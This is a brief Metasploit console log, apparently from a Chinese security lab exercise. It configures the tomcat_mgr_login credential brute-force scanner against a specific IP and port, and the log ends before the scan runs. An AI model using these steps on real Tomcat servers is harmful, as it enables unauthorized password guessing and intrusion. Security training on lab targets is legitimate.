 λ msfconsole
[-] WARNING! The following modules could not be loaded!
[-]     C:/metasploit/metasploit-framework/embedded/framework/modules/auxiliary/dos/smb/smb_loris.rb: Msf::Modules::Error Failed to load module (dos/smb/smb_lori
C:/metasploit/metasploit-framework/embedded/framework/modules/auxiliary/dos/smb/smb_loris.rb) due to Invalid module (no MetasploitModule class or module name)
=[ metasploit v4.17.2-dev-b4a49b41992a082051b321f5735124e834f0780c]
+ -- --=[ 1790 exploits - 1007 auxiliary - 310 post       ]
+ -- --=[ 538 payloads - 41 encoders - 10 nops            ]
+ -- --=[ Free Metasploit Pro trial: http://r-7.co/trymsp ]
msf > use auxiliary/scanner/http/tomcat_mgr_login
msf auxiliary(scanner/http/tomcat_mgr_login) > set RHOST 219.153.49.228
[!] RHOST is not a valid option for this module. Did you mean RHOSTS?
RHOST => 219.153.49.228
msf auxiliary(scanner/http/tomcat_mgr_login) > set RHOSTS 219.153.49.228
RHOSTS => 219.153.49.228
msf auxiliary(scanner/http/tomcat_mgr_login) > set RPORT 45588
RPORT => 45588
msf auxiliary(scanner/http/tomcat_mgr_login) > et THREADS 5
[-] Unknown command: et.
msf auxiliary(scanner/http/tomcat_mgr_login) > set THREADS 5
弥天安全实验室